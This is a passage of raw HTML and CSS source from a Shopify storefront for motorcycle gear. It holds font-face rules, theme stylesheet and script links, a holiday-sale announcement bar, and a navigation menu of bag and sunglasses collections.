  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

 
</style>

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121" rel="stylesheet" type="text/css" media="all" />

</div><div id="shopify-section-sections--17566186143813__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>HOLIDAY SALE  IS LIVE: 25% OFF EVERYTHING | Use Code: BF25</span></p>
              </div></div>
</div><div id="shopify-section-sections--17566186143813__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" media="print" onload="this.media='all'">
  <noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-drawer.css?v=12876392782820889961750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart.css?v=183883492810467818381750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-totals.css?v=54425048278126878361750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-discounts.css?v=152760482443307489271750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 180px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-disclosure.js?v=153497636716254413831750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-modal.js?v=4511761896672669691750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-notification.js?v=160453272920806432391750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/search-form.js?v=113639710312857635801750594033" defer="defer"></script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-drawer.js?v=44260131999403604181750594032" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Riding Gear
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-riding-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Riding Gear
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Bags
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-bags" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Bags
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Saddle Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tail Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Leg Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chest Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/tool-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tool Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sissy Bar Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tank Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cooler-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooler Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    All Biker bags
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Glasses
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-glasses" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Glasses
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sunglasses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/convertibles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Convertibles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/steampunk-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steampunk
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/polarized-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Polarized
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/photochromic-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Photochromic
                                                  </a>
